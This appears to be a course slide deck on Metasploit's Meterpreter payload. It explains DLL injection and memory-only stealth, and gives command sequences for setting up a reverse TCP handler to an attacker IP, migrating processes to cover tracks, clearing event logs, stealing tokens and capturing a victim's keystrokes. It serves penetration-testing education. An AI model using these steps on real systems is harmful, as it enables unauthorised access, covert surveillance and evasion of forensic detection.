#### **Meterpreter**

*http://www.JasonDion.com*

**(…a crowd favorite for payloads)**



## **What is Meterpreter?**

- Multi-faceted payload that operates via Dynamic Link Library (DLL) injection
- Included as part of the Metasploit Framework

### **Benefits of Meterpreter**

- Resides in volatile memory of target and leaves no traces on the hard drive
- Difficult to detect using conventional forensic techniques

## **How Meterpreter Works**

- DLL gets injected into exploited process (getpid)
- Hooks Win32 API LoadLibrary
- Changes lower level API's behavior to loading of metsrv.dll from memory

## **Setup Meterpreter**

root@kali:~# msfconsole

*http://www.JasonDion.com* **Meterpreter**

msf > use exploit/multi/handler msf exploit(handler)  $>$  set payload windows/meterpreter/reverse tcp msf exploit(handler) > set LHOST [KALI IP] msf exploit(handler) > set LPORT 2541 msf exploit(handler)  $>$  exploit

**Set the payload, listening host, and listening port in order to receive the "callback" from the exploit**

#### Core Commands



#### *Type help, ?, or info*

### **Background**

- Moves current session to the background
- Allows you to hack multiple boxes at once
- Use sessions to interact with backgrounded sessions

### **Sessions**

- sessions (shows all active sessions)
- sessions -i [ID #]
	- Interact with session #
- sessions -k [ID #]
	- Kill session #
- sessions -K
	- Kill all sessions



## **Migrate**

- Fork meterpreter into another process
- Useful during maintaining access and covering our tracks phases



y<br>Y

#### Stdapi: File system Commands



*Meterpreter* 

#### Stdapi: Networking Commands

![](_page_13_Picture_13.jpeg)

#### Stdapi: System Commands

Command Description clearev Clear the event log drop token Relinquishes any active impersonation token. Execute a command execute Get the current process identifier getpid getprivs Attempt to enable all privileges available to the current process getuid Get the user that the server is running as kill Terminate a process List running processes ps reboot Reboots the remote computer Modify and interact with the remote registry rea Calls RevertToSelf() on the remote machine rev2self shell Drop into a system command shell Shuts down the remote computer shutdown Attempts to steal an impersonation token from the target process steal token suspend Suspends or resumes a list of processes sysinfo Gets information about the remote system, such as OS

#### Stdapi: User interface Commands

![](_page_15_Picture_13.jpeg)

# **Keylogger**

- keyscan\_start
	- Start logging keystokes on victim
- Keyscan\_stop
	- Stop logging keystrokes
- Keyscan\_dump

*http://www.JasonDion.com* **Meterpreter**

• Look at captured keystrokes

# **Keylogger**

meterpreter > getuid  $meterpreter$  > ps meterpreter > migrate [pid] meterpreter > getuid meterpreter > keyscan\_start {Now type in notepad on your victim box} meterpreter > keyscan\_dump

*http://www.JasonDion.com* **Meterpreter**

To interact with the keyboard/mouse, *you must have a user rights!*

--Should be system --note pid of Winlogon.exe/Explorer.exe

--should be current user

![](_page_18_Picture_13.jpeg)

Stdapi: Webcam Commands 

![](_page_18_Picture_14.jpeg)

![](_page_19_Picture_11.jpeg)

X

#### **Meterpreter**

*http://www.JasonDion.com*

**(…a crowd favorite for payloads)**